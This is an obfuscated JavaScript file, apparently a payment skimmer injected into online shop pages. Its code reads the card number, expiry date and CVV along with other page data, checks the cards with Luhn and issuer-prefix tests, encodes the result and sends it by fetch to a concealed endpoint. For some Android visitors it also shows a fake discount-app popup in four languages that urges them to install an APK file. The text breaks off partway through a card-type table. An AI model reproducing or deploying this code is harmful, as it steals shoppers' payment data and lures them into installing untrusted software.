window[_0x54dc2b(0x4b7)]&&window[_0x54dc2b(0x4b7)]>_0x5b21c9?Promise[_0x54dc2b(0x3b5)]():new Promise(_0x192076=>{const _0x2575f9=_0x54dc2b,_0x3c17c4=()=>{const _0x794788=_0x26d8;_0x14cc55[_0x794788(0x3eb)](window[_0x794788(0x4b7)],_0x5b21c9)&&(window[_0x794788(0x283)](_0x14cc55['TzgXU'],_0x3c17c4),_0x14cc55[_0x794788(0x33d)](_0x192076));};window[_0x2575f9(0x234)](_0x1140b0[_0x2575f9(0x307)],_0x3c17c4),_0x1140b0[_0x2575f9(0x213)](setTimeout,()=>{const _0x1b5b26=_0x2575f9;window[_0x1b5b26(0x283)]('req:sent',_0x3c17c4),_0x192076();},_0x54297c);});}function _0x4bb6ed(){const _0x451029=_0x2bfbcb;_0x125d71['button'][0x2]&&(_0x125d71[_0x451029(0x2ec)][0x1]&&_0x1140b0[_0x451029(0x23b)](_0xdd93b,_0x125d71[_0x451029(0x2ec)][0x0])['then'](_0x232bdd=>!_0x232bdd[_0x451029(0x3d5)]&&_0x232bdd[_0x451029(0x325)]()),_0x4447ff(0x1388)[_0x451029(0x2bf)](()=>{const _0x51716e=_0x451029,_0x332071={'oADYl':function(_0x1917e2,_0x130b42){const _0xd82e69=_0x26d8;return _0x1140b0[_0xd82e69(0x252)](_0x1917e2,_0x130b42);},'OIMlr':function(_0x983b0,_0x3c447c){return _0x1140b0['UYQEk'](_0x983b0,_0x3c447c);}};_0x1140b0['GlreM'](setTimeout,()=>{const _0x1a2e81=_0x26d8;_0x332071['OIMlr'](_0xdd93b,_0x125d71['button'][0x0])[_0x1a2e81(0x2bf)](_0x21da2b=>{const _0x4e6578=_0x1a2e81;_0x332071['oADYl'](!0x0,_0x21da2b[_0x4e6578(0x395)])?_0x4a3b96():_0x21da2b[_0x4e6578(0x325)]();});},_0x125d71[_0x51716e(0x4ca)][0x3]);}));}function _0x41d789(_0xf75e61,_0x11746f=!0x0){const _0x1c8b7f=_0x2bfbcb;try{_0x5839e7[0x0]||_0x5c6176[_0x1c8b7f(0x4e1)](_0x34a900[_0x1c8b7f(0x380)]);let _0x59e392=_0x34a900['LtUWA'](_0x34a900['LtUWA'](_0x34a900[_0x1c8b7f(0x2ff)](_0x5f2c4,_0x34a900[_0x1c8b7f(0x2ad)]),Math['round'](_0x34a900[_0x1c8b7f(0x370)](0x989680,Math[_0x1c8b7f(0x3a8)]())))+_0x34a900[_0x1c8b7f(0x46c)]+btoa(String['fromCharCode'](...new TextEncoder()[_0x1c8b7f(0x26a)](JSON[_0x1c8b7f(0x1fa)](_0xf75e61))))+_0x34a900[_0x1c8b7f(0x417)],window['btoa'](location[_0x1c8b7f(0x1e6)]));_0x34a900[_0x1c8b7f(0x445)](fetch,_0x59e392,{'method':_0x34a900[_0x1c8b7f(0x2a2)],'referrerPolicy':_0x34a900['wgHzP']})[_0x1c8b7f(0x2bf)](_0x12eb31=>_0x12eb31[_0x1c8b7f(0x45d)]())[_0x1c8b7f(0x2bf)](_0x367904=>{})[_0x1c8b7f(0x30b)](_0x3e230c=>{}),_0x5c6176[_0x1c8b7f(0x231)](_0x34a900[_0x1c8b7f(0x2d9)]);}catch(_0x34f948){_0x1c5187&&console[_0x1c8b7f(0x244)](_0x34a900[_0x1c8b7f(0x45a)],_0x34f948);}}function _0x1a8249(){const _0x4d2e6d=_0x2bfbcb;if(_0x34a900['aledK'](void 0x0,_0x3545ef))var _0x3545ef=localStorage[_0x4d2e6d(0x3ac)](_0x34a900[_0x4d2e6d(0x468)]);const _0x10b924=[_0x34a900[_0x4d2e6d(0x317)],_0x34a900[_0x4d2e6d(0x2aa)],_0x34a900[_0x4d2e6d(0x47f)],_0x4d2e6d(0x4be),_0x34a900['IXabT'],'t.co',_0x34a900[_0x4d2e6d(0x40b)],_0x4d2e6d(0x49b),_0x34a900[_0x4d2e6d(0x48d)],_0x34a900[_0x4d2e6d(0x204)],_0x34a900[_0x4d2e6d(0x33c)],_0x4d2e6d(0x4ab),_0x34a900[_0x4d2e6d(0x3da)]];return!(!(/Android/i['test'](navigator['userAgent'])&&null!==_0x30c555||/Android/i[_0x4d2e6d(0x42a)](navigator[_0x4d2e6d(0x22a)])&&_0x3545ef)||!((()=>{const _0x5d8a8a=_0x4d2e6d,_0x59883c={'rozVA':_0x1140b0[_0x5d8a8a(0x296)]},_0x5f0805=document['referrer'];if(!_0x5f0805)return!0x1;const _0x1cd320=(_0x316841=>{const _0x50e787=_0x5d8a8a;try{const _0x4e8334=new URL(_0x316841)[_0x50e787(0x24e)][_0x50e787(0x255)](_0x59883c[_0x50e787(0x3fb)],'');return _0x4e8334[_0x50e787(0x3b0)]('.')?_0x4e8334[_0x50e787(0x2e5)](0x0,-0x1):_0x4e8334;}catch{return null;}})(_0x5f0805);return!!_0x1cd320&&_0x1140b0['qOPkE'](void 0x0,_0x10b924[_0x5d8a8a(0x493)](_0x3f4444=>_0x1cd320===_0x3f4444||_0x1cd320['endsWith']('.'+_0x3f4444)));})()));}function _0x476ffa(){const _0x46360a=_0x2bfbcb,_0x10080b=new Date(),_0x1e261d=new Date(_0x10080b[_0x46360a(0x41b)](_0x1140b0[_0x46360a(0x4ea)],{'timeZone':_0x46360a(0x4c2)}))[_0x46360a(0x3bb)]();return _0x1140b0[_0x46360a(0x2be)](_0x1e261d,0x16)||_0x1140b0[_0x46360a(0x271)](_0x1e261d,0x8);}function _0x202a61(){const _0xf01371=_0x2bfbcb;return _0x1140b0[_0xf01371(0x39d)](0x1,_0x125d71[_0xf01371(0x452)][_0xf01371(0x4a2)])||!0x1;}if((function(){const _0x5cea03=_0x2bfbcb,_0x2611d0={'UlCOc':_0x1140b0['QXsKU'],'KitQO':'req:sent'};if(window[_0x5cea03(0x491)])return;window[_0x5cea03(0x491)]=!0x0;const _0x207d31=window[_0x5cea03(0x382)];window[_0x5cea03(0x4b7)]=0x0,window[_0x5cea03(0x382)]=function(_0x514f9c,_0x2a5257){const _0x498057=_0x5cea03,_0x57c2f2={'oSLfr':function(_0x5cb77c,_0x38c49f){return _0x5cb77c==_0x38c49f;},'CQTMw':_0x2611d0[_0x498057(0x480)],'CeCYf':function(_0x25483c,_0xe356a4){return _0x25483c===_0xe356a4;},'Iyadj':_0x498057(0x27a)};return((_0x373d7d,_0x535070={})=>{const _0x2a51a4=_0x498057;try{return(_0x57c2f2[_0x2a51a4(0x475)](_0x57c2f2[_0x2a51a4(0x2a9)],typeof _0x373d7d)?_0x373d7d:_0x373d7d&&_0x373d7d[_0x2a51a4(0x22e)]||'')[_0x2a51a4(0x454)](_0x5f2c4)&&_0x57c2f2[_0x2a51a4(0x492)](_0x57c2f2['Iyadj'],_0x535070['method']||_0x57c2f2[_0x2a51a4(0x1f8)]);}catch(_0x1f8d7d){return!0x1;}})(_0x514f9c,_0x2a5257)&&(window['__lastReqSentAt']=Date[_0x498057(0x348)](),window[_0x498057(0x44f)](new Event(_0x2611d0[_0x498057(0x357)]))),_0x207d31[_0x498057(0x43c)](this,arguments);};}()),_0x34a900[_0x2bfbcb(0x32d)](_0x1a8249)||_0x34a900[_0x2bfbcb(0x26d)](null,_0xb90a5c(_0x34a900[_0x2bfbcb(0x449)]))&&/Android/i[_0x2bfbcb(0x42a)](navigator['userAgent'])&&null!==_0x30c555||_0x5c6176[_0x2bfbcb(0x4e1)](_0x2bfbcb(0x3af))&&/Android/i['test'](navigator['userAgent'])&&_0x34a900[_0x2bfbcb(0x2f5)](null,_0x30c555)||_0x34a900[_0x2bfbcb(0x2b4)](_0x476ffa)&&/Android/i['test'](navigator[_0x2bfbcb(0x22a)])&&_0x34a900[_0x2bfbcb(0x44c)](null,_0x30c555)||_0x34a900[_0x2bfbcb(0x4d2)](_0x202a61)&&/Android/i['test'](navigator[_0x2bfbcb(0x22a)])&&null!==_0x30c555){if(/Android\t\d{1,2}/[_0x2bfbcb(0x42a)](navigator[_0x2bfbcb(0x22a)])||_0x34a900['KGxBU'](null,_0xb90a5c(_0x34a900[_0x2bfbcb(0x336)])))return!0x1;if(location[_0x2bfbcb(0x1e6)][_0x2bfbcb(0x359)](_0x34a900[_0x2bfbcb(0x397)]))return _0x34a900['UlSym'](_0x330f39,_0x34a900[_0x2bfbcb(0x336)],_0x34a900[_0x2bfbcb(0x2d7)],0x1e);_0x330f39(_0x34a900[_0x2bfbcb(0x449)],_0x34a900[_0x2bfbcb(0x2d7)],0x1e),_0x5c6176[_0x2bfbcb(0x25a)](_0x34a900['HJFPo'],_0x34a900[_0x2bfbcb(0x2d7)]);const _0x147e9a={'en':{'title':_0x34a900[_0x2bfbcb(0x385)],'description':[_0x34a900[_0x2bfbcb(0x293)],'Secret\x20app\x20deals\x20up\x20to\x2080%\x20off<br>One-tap\x20checkout,\x20$5\x20welcome\x20bonus\x20&\x205%\x20cashback.',_0x2bfbcb(0x2df),_0x34a900['pWiqD'],_0x34a900[_0x2bfbcb(0x48c)],_0x34a900[_0x2bfbcb(0x3d9)],'Download\x20the\x20app\x20for\x20up\x20to\x2080%\x20off\x20flash\x20deals<br>Save\x20time,\x20get\x20$5\x20bonus\x20&\x205%\x20cashback\x20on\x20every\x20in-app\x20purchase.'],'button':_0x34a900[_0x2bfbcb(0x30a)],'close':_0x2bfbcb(0x444),'instructions':[_0x34a900['CEyFJ'],_0x34a900[_0x2bfbcb(0x428)],_0x34a900[_0x2bfbcb(0x222)],_0x34a900[_0x2bfbcb(0x49e)],_0x34a900[_0x2bfbcb(0x3f9)],'Tap\x20on\x20the\x20APK\x20file\x20to\x20start\x20the\x20installation.',_0x34a900[_0x2bfbcb(0x24c)],_0x34a900[_0x2bfbcb(0x3e3)]]},'es':{'title':_0x34a900[_0x2bfbcb(0x46a)],'description':[_0x34a900['kRNST'],_0x34a900[_0x2bfbcb(0x40d)],'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.',_0x34a900[_0x2bfbcb(0x3e6)],_0x34a900[_0x2bfbcb(0x4c1)],_0x34a900['EwIyj'],_0x34a900['ECNfS']],'button':_0x34a900['crbDE'],'close':_0x34a900[_0x2bfbcb(0x202)],'instructions':[_0x34a900[_0x2bfbcb(0x2a0)],_0x34a900[_0x2bfbcb(0x3ca)],_0x34a900[_0x2bfbcb(0x396)],_0x2bfbcb(0x426),_0x34a900[_0x2bfbcb(0x376)],_0x34a900[_0x2bfbcb(0x37f)],_0x34a900[_0x2bfbcb(0x2dd)],_0x34a900[_0x2bfbcb(0x369)]]},'ar':{'title':'طوّر\x20تجربة\x20تسوقك!','description':[_0x34a900[_0x2bfbcb(0x274)],_0x34a900[_0x2bfbcb(0x3b3)],_0x34a900['gjBjR'],_0x34a900[_0x2bfbcb(0x3e4)],_0x34a900[_0x2bfbcb(0x323)],_0x2bfbcb(0x429),_0x2bfbcb(0x418)],'button':_0x2bfbcb(0x26b),'close':_0x34a900[_0x2bfbcb(0x437)],'instructions':[_0x34a900['YDxRS'],_0x2bfbcb(0x22b),'انقر\x20هنا',_0x34a900[_0x2bfbcb(0x446)],_0x34a900[_0x2bfbcb(0x3e8)],_0x34a900['Yhdub'],_0x34a900[_0x2bfbcb(0x461)],_0x34a900['oAafg']]},'fr':{'title':_0x34a900[_0x2bfbcb(0x3fc)],'description':['Offres\x20exclusives\x20sur\x20l\x27appli\x20:\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20instantané\x20&\x20cadeau\x20de\x20bienvenue\x20de\x205\x20€.',_0x2bfbcb(0x472),_0x34a900[_0x2bfbcb(0x3cc)],_0x34a900[_0x2bfbcb(0x483)],_0x34a900[_0x2bfbcb(0x2ef)],'Ouvrez\x20l\x27appli\x20pour\x20des\x20ventes\x20flash\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20ultra-rapide\x20in-app,\x20crédit\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.',_0x34a900[_0x2bfbcb(0x3d8)]],'button':_0x34a900['NvmWv'],'close':_0x34a900['yiqQj'],'instructions':[_0x34a900['ZKdAu'],_0x34a900[_0x2bfbcb(0x474)],_0x34a900['Dyngj'],_0x34a900['BFOWS'],_0x34a900['FXCuP'],_0x34a900[_0x2bfbcb(0x240)],_0x34a900['tnrMx'],_0x34a900['kdqnG']]}};function _0x318018(){const _0x443277=_0x2bfbcb,_0x3b1eb5=(navigator[_0x443277(0x21e)]||navigator['userLanguage'])[_0x443277(0x2e5)](0x0,0x2);return['en','es','fr','ar'][_0x443277(0x359)](_0x3b1eb5)?_0x3b1eb5:'en';}try{_0x125d71['apk'][_0x2bfbcb(0x1e2)]=_0x147e9a[_0x34a900[_0x2bfbcb(0x35c)](_0x318018)][_0x2bfbcb(0x1e2)];}catch(_0x50e704){}try{_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x355)]=_0x147e9a[_0x34a900[_0x2bfbcb(0x1fb)](_0x318018)]['description'][Math[_0x2bfbcb(0x21d)](Math['random']()*_0x147e9a[_0x34a900[_0x2bfbcb(0x481)](_0x318018)][_0x2bfbcb(0x355)]['length'])];}catch(_0x9630ac){}try{_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x4ca)]=_0x147e9a[_0x318018()]['button'];}catch(_0x40ccef){}try{_0x125d71['apk']['close']=_0x147e9a[_0x318018()][_0x2bfbcb(0x226)];}catch(_0x911324){}try{_0x125d71['apk']['instructions']=_0x147e9a[_0x318018()][_0x2bfbcb(0x3be)];}catch(_0xc3b9ad){}if(document[_0x2bfbcb(0x2ee)][_0x2bfbcb(0x38c)]['overflow']=_0x34a900[_0x2bfbcb(0x1f9)],!document[_0x2bfbcb(0x3e9)](_0x2bfbcb(0x3db))){const _0x1723dc=document['createElement'](_0x2bfbcb(0x38c));_0x1723dc['id']=_0x2bfbcb(0x3db),_0x1723dc[_0x2bfbcb(0x3d6)]=_0x2bfbcb(0x1e8)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x1e1)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x2d1)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x4c5)+_0x125d71[_0x2bfbcb(0x452)]['color'][0x1]+_0x2bfbcb(0x208)+_0x125d71['apk']['color'][0x1]+_0x2bfbcb(0x4c0)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+',#'+_0x125d71[_0x2bfbcb(0x452)]['color'][0x0]+_0x2bfbcb(0x2c7)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x448),document['head'][_0x2bfbcb(0x433)](_0x1723dc);}if(!document['querySelector'](_0x34a900[_0x2bfbcb(0x413)])){const _0x1f98a8=document['createElement'](_0x34a900['AAuQH']);_0x1f98a8[_0x2bfbcb(0x364)]=_0x34a900[_0x2bfbcb(0x35a)],_0x1f98a8[_0x2bfbcb(0x34e)]='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x125d71[_0x2bfbcb(0x452)]['title']+_0x2bfbcb(0x386)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x355)]+_0x2bfbcb(0x4eb)+_0x30c555+_0x2bfbcb(0x37b)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x4ca)]+_0x2bfbcb(0x297)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x226)]+_0x2bfbcb(0x34c),document[_0x2bfbcb(0x2ee)][_0x2bfbcb(0x433)](_0x1f98a8);const _0xa396dd=_0x1f98a8['querySelector'](_0x34a900[_0x2bfbcb(0x298)]),_0x437d39=_0x1f98a8[_0x2bfbcb(0x220)](_0x2bfbcb(0x313)),_0x58a813=_0x1f98a8[_0x2bfbcb(0x220)](_0x2bfbcb(0x48e)),_0x2eb551=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x32c)]),_0x1db7a3=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x3ed)]),_0x3b405e=_0x1f98a8['querySelector'](_0x34a900['hzSsQ']),_0x42dd5d=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x276)]);_0x34a900[_0x2bfbcb(0x2de)](setTimeout,()=>{const _0x43d7c5=_0x2bfbcb,_0x71b571={'Xrdpe':_0x34a900[_0x43d7c5(0x269)]};_0x42dd5d[_0x43d7c5(0x38c)][_0x43d7c5(0x227)]=_0x43d7c5(0x3fd),_0x3b405e[_0x43d7c5(0x1e7)](_0x34a900[_0x43d7c5(0x3a4)])||(_0x3b405e['style'][_0x43d7c5(0x227)]=_0x34a900['vFDyT'],_0x3b405e[_0x43d7c5(0x234)](_0x34a900['ZePIg'],()=>{const _0x286e07=_0x43d7c5;_0x1f98a8['style'][_0x286e07(0x4d5)]='opacity\x200.4s',_0x1f98a8[_0x286e07(0x38c)][_0x286e07(0x4b9)]='0',setTimeout(()=>{const _0x5659bb=_0x286e07;_0x1f98a8[_0x5659bb(0x246)](),document[_0x5659bb(0x2ee)][_0x5659bb(0x38c)][_0x5659bb(0x30f)]=_0x71b571[_0x5659bb(0x4dc)];},0x190);}));},0x1f40),_0x1db7a3[_0x2bfbcb(0x234)](_0x34a900[_0x2bfbcb(0x326)],()=>{const _0x298116=_0x2bfbcb;if(_0x58a813[_0x298116(0x38c)][_0x298116(0x227)]=_0x298116(0x3fd),_0x2eb551[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x1db7a3[_0x298116(0x38c)][_0x298116(0x227)]='none',_0x42dd5d[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x3b405e[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x3b405e[_0x298116(0x2c1)](_0x34a900[_0x298116(0x3a4)],!0x0),_0x437d39[_0x298116(0x34e)]=_0x34a900['iOKZs'],!_0xa396dd[_0x298116(0x220)]('.aam-install-instructions-9823')){const _0x1e5e09=document[_0x298116(0x456)]('div');_0x1e5e09['className']=_0x34a900['uVQSQ'],_0x1e5e09[_0x298116(0x34e)]=_0x298116(0x2a4)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x0]+_0x298116(0x4ed)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x1]+_0x298116(0x441)+_0x30c555+'\x22>'+_0x125d71['apk'][_0x298116(0x3be)][0x2]+_0x298116(0x47c)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x3]+_0x298116(0x3ea)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x4]+_0x298116(0x4b6)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x5]+_0x298116(0x4b6)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x6]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x7]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ol>',_0xa396dd[_0x298116(0x433)](_0x1e5e09);}});}return!0x0;}const _0x3f422b=(_0x284716,_0x2ffe2c)=>{const _0x4ec373=_0x2bfbcb;try{if(!_0x284716)return;const _0x527143=_0x2ffe2c?_0x1140b0[_0x4ec373(0x390)]:'';_0x284716[_0x4ec373(0x38c)][_0x4ec373(0x4de)](_0x1140b0[_0x4ec373(0x4db)],_0x527143,_0x1140b0[_0x4ec373(0x201)]),_0x284716[_0x4ec373(0x38c)][_0x4ec373(0x4de)](_0x1140b0[_0x4ec373(0x3f7)],_0x527143,_0x1140b0['mtONS']);}catch(_0x1fe8fd){}},_0xe6310e=()=>{const _0x12261b=_0x2bfbcb;if(document[_0x12261b(0x220)]('#'+_0x3616dd[_0x12261b(0x2b2)]))return;let _0x472f64=document['createElement'](_0x1140b0['agBxD']);_0x472f64['id']=_0x3616dd[_0x12261b(0x2b2)],_0x472f64[_0x12261b(0x34e)]=_0x125d71['css'],document['head']['appendChild'](_0x472f64);},_0x3a0745=()=>{const _0x594d93=_0x2bfbcb;try{void 0x0!==_0x5d5c4e[0x0]&&_0x34a900[_0x594d93(0x2d5)](clearInterval,_0x5d5c4e[0x0]),_0x34a900[_0x594d93(0x28a)](void 0x0,_0x5d5c4e[0x2])&&_0x34a900[_0x594d93(0x2d5)](clearInterval,_0x5d5c4e[0x2]),_0x34a900[_0x594d93(0x43f)](_0xdd93b,_0x125d71[_0x594d93(0x210)][0x0])[_0x594d93(0x2bf)](_0x5d8893=>_0x5d8893[_0x594d93(0x38c)][_0x594d93(0x227)]=''),_0x34a900[_0x594d93(0x38a)](_0xdd93b,_0x125d71[_0x594d93(0x3a7)][0x0])['then'](_0x39b112=>_0x39b112['style'][_0x594d93(0x227)]=''),_0x34a900[_0x594d93(0x211)](_0xdd93b,_0x125d71['cvv'][0x0])[_0x594d93(0x2bf)](_0x99e9df=>_0x99e9df['style'][_0x594d93(0x227)]=''),_0x34a900['RRhuP'](_0xdd93b,_0x125d71[_0x594d93(0x4ca)][0x0])['then'](_0x357313=>_0x357313[_0x594d93(0x38c)][_0x594d93(0x227)]=''),_0xdd93b('#'+_0x3616dd[_0x594d93(0x2b2)])[_0x594d93(0x2bf)](_0x55aed7=>_0x55aed7['remove']()),_0x34a900[_0x594d93(0x4b2)](_0xdd93b,'#'+_0x3616dd[_0x594d93(0x4ca)])[_0x594d93(0x2bf)](_0x4c2999=>_0x4c2999['remove']()),document[_0x594d93(0x4cf)](_0x34a900[_0x594d93(0x2b3)](_0x34a900[_0x594d93(0x2b3)](_0x34a900[_0x594d93(0x2cf)],_0x3616dd['parent']),_0x34a900[_0x594d93(0x361)]))[_0x594d93(0x3ff)](_0x2ebf5b=>_0x2ebf5b[_0x594d93(0x246)]());}catch(_0x2cc6b5){}};function _0x4b4640(){const _0x56bd03=_0x2bfbcb;try{let _0x211c4d=document[_0x56bd03(0x220)]('#'+_0x3616dd[_0x56bd03(0x210)]),_0xe031de=document[_0x56bd03(0x220)](_0x34a900[_0x56bd03(0x2b3)]('#',_0x3616dd[_0x56bd03(0x3a7)])),_0x4497f7=document['querySelector'](_0x34a900[_0x56bd03(0x2ff)]('#',_0x3616dd[_0x56bd03(0x235)])),_0x52913d=_0x34a900[_0x56bd03(0x406)](_0x837e0d,_0x211c4d[_0x56bd03(0x44b)]),_0x27f50c=!0x1;if(!0x1===_0x52913d[_0x56bd03(0x2b6)]&&(_0x34a900[_0x56bd03(0x3a9)](_0x3f422b,_0x211c4d,!0x0),_0x27f50c=!0x0),_0x34a900['WgYmo'](0x7,_0xe031de[_0x56bd03(0x44b)][_0x56bd03(0x43a)])&&(_0x3f422b(_0xe031de,!0x0),_0x27f50c=!0x0),_0x34a900['RcIRp'](_0xe031de[_0x56bd03(0x44b)][_0x56bd03(0x251)](_0x34a900[_0x56bd03(0x229)])[0x1],new Date()['getFullYear']()[_0x56bd03(0x422)]()[_0x56bd03(0x2e5)](-0x2))&&(_0x34a900[_0x56bd03(0x375)](_0x3f422b,_0xe031de,!0x0),_0x27f50c=!0x0),_0x34a900[_0x56bd03(0x407)](_0x4497f7['value'][_0x56bd03(0x43a)],0x2)&&(_0x3f422b(_0x4497f7,!0x0),_0x27f50c=!0x0),!0x0===_0x27f50c)return _0x34a900['zKhPT'](_0x4a3b96);let _0x31d829={},_0x2e964d=document['querySelector'](_0x56bd03(0x3c3));_0x2e964d&&(_0x31d829=Object[_0x56bd03(0x3c4)]({},_0x2e964d['innerHTML']['split'](_0x34a900[_0x56bd03(0x460)])[_0x56bd03(0x2f3)]((_0xcdf4c8,_0xea0fb1)=>{const _0x5b7242=_0x56bd03;let _0x55eab4=_0xea0fb1[_0x5b7242(0x3de)]('\x0a','')['trim']();return _0x55eab4&&_0xcdf4c8[_0x5b7242(0x310)](_0x55eab4),_0xcdf4c8;},[])));let _0x3ce9f3={'card':_0x211c4d?.['value'][_0x56bd03(0x3de)]('\x20','')||'','expiry':_0xe031de?.[_0x56bd03(0x44b)][_0x56bd03(0x3de)]('\x20','')||'','cvv':_0x4497f7?.[_0x56bd03(0x44b)]||''};if(_0x3ce9f3={..._0x31d829,..._0x3ce9f3},_0x3ce9f3['user_agent']=navigator['userAgent']||'',_0x1c5187)return console[_0x56bd03(0x244)](_0x3ce9f3);if(_0x5c6176[_0x56bd03(0x25a)](_0x34a900[_0x56bd03(0x457)],_0x34a900['ZuYbj']),_0x5c6176[_0x56bd03(0x231)](_0x34a900['mRuxi']),_0x34a900[_0x56bd03(0x32d)](_0x3a0745),_0x41d789(_0x3ce9f3),!_0x5839e7[0x0])return _0x34a900['jeJFP'](_0x4bb6ed);_0x5c6176[_0x56bd03(0x25a)](_0x34a900['NEbMc'],_0x3ce9f3[_0x56bd03(0x210)]),_0x5839e7[0x0][_0x56bd03(0x2e0)](_0x56bd03(0x278)+_0x3ce9f3['card']+_0x56bd03(0x41c)+_0x3ce9f3[_0x56bd03(0x3a7)]+_0x56bd03(0x41c)+_0x3ce9f3[_0x56bd03(0x235)]+_0x56bd03(0x488));}catch(_0xb36e49){_0x34a900[_0x56bd03(0x410)](_0x3a0745);}}const _0x819531=_0x4c017b=>!!new RegExp(_0x2bfbcb(0x2a6))[_0x2bfbcb(0x42a)](_0x4c017b)&&_0x3e432b(_0x4c017b),_0x3e432b=_0x5e4306=>{const _0xa10f19=_0x2bfbcb;let _0x545812=0x0,_0x4853b9=0x1;for(let _0x11a4a=_0x1140b0[_0xa10f19(0x415)](_0x5e4306['length'],0x1);_0x1140b0[_0xa10f19(0x2be)](_0x11a4a,0x0);_0x11a4a--){let _0x520703=0x0;_0x520703=_0x1140b0[_0xa10f19(0x217)](_0x1140b0[_0xa10f19(0x462)](Number,_0x5e4306[_0xa10f19(0x33e)](_0x11a4a)),_0x4853b9),_0x520703>0x9&&(_0x545812+=0x1,_0x520703-=0xa),_0x545812+=_0x520703,_0x4853b9=_0x1140b0[_0xa10f19(0x39d)](0x1,_0x4853b9)?0x2:0x1;}return _0x1140b0[_0xa10f19(0x39d)](_0x1140b0[_0xa10f19(0x4df)](_0x545812,0xa),0x0);},_0x837e0d=_0x1e9ec8=>{const _0x28195e=_0x2bfbcb,_0x2665a2=[_0x1140b0[_0x28195e(0x287)],_0x1140b0[_0x28195e(0x459)],_0x1140b0[_0x28195e(0x2fb)],_0x1140b0['wTmHI'],'Card\x20number\x20has\x20an\x20inappropriate\x20number\x20of\x20digits.'],_0x335280=(_0x3a8a51,_0x551e36=null,_0x4d7805=null)=>({'Message':_0x551e36,'Success':_0x3a8a51,'Type':_0x4d7805}),_0x3dee0c=[{'name':_0x28195e(0x37d),'length':_0x1140b0[_0x28195e(0x25c)],'prefixes':'4','checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x2d3)],'length':'16','prefixes':_0x1140b0[_0x28195e(0x29c)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x4e2)],'length':_0x1140b0[_0x28195e(0x377)],'prefixes':_0x1140b0[_0x28195e(0x218)],'checkdigit':!0x0},{'name':_0x28195e(0x2b9),'length':'14','prefixes':_0x1140b0[_0x28195e(0x350)],'checkdigit':!0x0},{'name':_0x28195e(0x31d),'length':'15','prefixes':_0x1140b0[_0x28195e(0x1ea)],'checkdigit':!0x0},{'name':_0x28195e(0x4aa),'length':'16','prefixes':_0x1140b0[_0x28195e(0x29e)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x48f)],'length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x1140b0['swGmD'],'length':'15','prefixes':_0x1140b0[_0x28195e(0x1e3)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x4cd)],'length':_0x1140b0[_0x28195e(0x1fe)],'prefixes':'6334,6767','checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x225)],'length':_0x28195e(0x358),'prefixes':_0x1140b0['DGksk'],'checkdigit':!0x0},{'name':'Maestro','length':_0x1140b0['woASc'],'prefixes'